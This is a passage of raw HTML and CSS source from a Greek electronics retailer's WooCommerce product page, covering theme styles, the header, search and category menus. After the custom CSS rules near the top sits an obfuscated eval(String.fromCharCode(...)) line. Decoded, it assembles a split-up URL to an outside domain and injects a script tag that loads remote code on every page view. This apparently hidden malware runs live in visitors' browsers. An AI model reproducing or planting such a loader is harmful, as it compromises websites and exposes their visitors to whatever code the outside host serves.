.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number{
	color:black;!important
}

.wd-tools-element:is(.wd-design-2, .wd-design-5) .wd-tools-count{
	color:black;!important
}

.footer-column .footer-column-5 .col-12 .col-sm-4 .col-lg-2 {
	color:white!important
}

.woocommerce-button{
	color:black;!important
}

.login-form-footer .lost_password{
	color:black;!important
}


.login-form-footer .lost_password:hover{
	color:black;!important
}
#cookie-notice .cn-button:not(.cn-button-custom){
	color:black;!important
}
:is(.register, .login) .button{
	color:black;!important
}

.wd-switch-to-register{
	color:black;!important
}
.wd-switch-to-register:hover{
	color:black;!important
}

.wd-switch-to-register{
	background-color:#eeee22;!important
}
.wd-switch-to-register:hover{
	background-color:#eeee22;!important
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style id="wd-style-header_966056-css" data-type="wd-style-header_966056">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(1, 75, 143, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-j8ccjo0fsyovztlf8nf4 {
	--wd-form-brd-radius: 35px;
}
.whb-j8ccjo0fsyovztlf8nf4 form.searchform {
	--wd-form-height: 46px;
}
.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(254, 215, 1, 1);
	--wd-form-brd-color-focus: rgba(254, 215, 1, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-header-banner-h: 90px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-transform: none;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-transform: none;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(0, 0, 0);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(254,215,1);
	--wd-alternative-color: rgb(254,215,1);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(0,0,0);
	--btn-accented-bgcolor: #fed701;
	--btn-accented-bgcolor-hover: rgba(254,215,1,0.84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(5,5,5);
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 680px;
}
.header-banner {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-attachment: fixed;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 100px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #014b8f;
	background-image: url(https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp);
	background-size: cover;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
	text-transform: lowercase;
	color: rgb(0,0,0);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(0,0,0);
	--wd-form-placeholder-color: rgb(0,0,0);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1498px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1498px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-grid-item .wd-product-cats a{
	color:black;}

div .wd-search-form span{
	color:black;
	font-size:18px;
}

div .wd-search-form span {
  color: black;
  font-size: 18px;
  display: none;
}</style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-25773 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart cookies-not-set woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on notifications-sticky wd-sticky-btn-on elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-0l2f36pca4sfzivc7ntf text-right" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider whb-divider-default whb-4fjqg85ama0row20rbmu"></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-g120-171x121x55mm/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-g120-171x121x55mm/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-g120-171x121x55mm/&media=https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11912.jpg&description=%CE%9A%CE%BF%CF%85%CF%84%CE%AF+%CE%9C%CE%B5%CF%84%CE%B1%CE%BB%CE%BB%CE%B9%CE%BA%CF%8C+%CE%98%CF%89%CF%81%CE%B1%CE%BA%CE%B9%CF%83%CE%BC%CE%AD%CE%BD%CE%BF+G120+171x121x55mm" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-g120-171x121x55mm/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-g120-171x121x55mm/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-text reset-last-child whb-wkm2or5wryt17n9gte4c wd-inline"><span style="color: #ffffff;">Free shipping for all orders of $150</span></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-8705kwbz4ql1nvs7rf1z">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 150px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:20px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-j8ccjo0fsyovztlf8nf4"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:20px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
<a href="https://electronicsworld.gr/my-account/" title="Ο λογαριασμός μου">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Σύνδεση / Εγγραφή			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Τα αγαπημένα μου">
<a href="https://electronicsworld.gr/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Αγαπημένα			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
<a href="https://electronicsworld.gr/compare/" title="Σύγκριση Προϊόντων">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Σύγκριση			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Μενού</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 99px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Αναζήτηση σε κατηγορίες		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-10831 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://electronicsworld.gr/?cms_block=menu-category-7" class="woodmart-nav-link"><span class="nav-link-text">Γενικές Κατηγορίες</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="184" class="elementor elementor-184" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e774a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e774a8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9a085" data-id="1b9a085" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5fa8fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="a5fa8fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/110/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40386 wd-lazy-fade" alt="μπαταρίες" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a989a0" data-id="9a989a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19e8edd elementor-position-top elementor-widget elementor-widget-image-box" data-id="19e8edd" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/116/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40380 wd-lazy-fade" alt="polymetro" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa78042" data-id="aa78042" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fe75c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5fe75c4" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/11/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40374 wd-lazy-fade" alt="sistima synagermou" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36b7151" data-id="36b7151" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01e1f05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="01e1f05" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/13/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40383 wd-lazy-fade" alt="set kalwdiwn" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def1bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def1bae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcc23a7" data-id="bcc23a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-913d2fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="913d2fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/17/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40382 wd-lazy-fade" alt="SAT2-1" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικά - Επίγεια Συστήματα</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5db13d" data-id="c5db13d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb53e7d elementor-position-top elementor-widget elementor-widget-image-box" data-id="bb53e7d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/12/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40378 wd-lazy-fade" alt="plhktrologio" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a 